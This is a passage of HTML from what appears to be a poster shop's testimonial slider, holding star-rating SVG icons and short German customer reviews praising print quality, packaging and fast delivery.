                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ich empfehle es zu 100 % weiter.</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Ich empfehle es zu 100...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ausgezeichnete Qualität und schneller Versand</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Die Qualität ist hervorragend und...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Tolles Poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Tolles Poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Tolles Poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Tolles Poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Sehr gut</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da meine erste Bestellung in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Guter Kontakt mit dem Unternehmen....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Sehr guter Service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (kostenlose) Fotoabzüge im Format 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (kostenlose) Fotoabzüge im...</span>
